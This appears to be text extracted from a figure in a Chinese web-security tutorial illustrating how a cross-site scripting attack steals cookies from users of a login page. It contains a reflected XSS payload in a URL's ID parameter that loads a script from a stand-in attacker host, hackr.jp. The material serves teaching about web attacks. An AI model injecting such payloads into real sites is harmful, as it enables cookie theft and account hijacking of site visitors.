 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://....
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取
图：使用 XSS 攻击夺取 Cookie 信息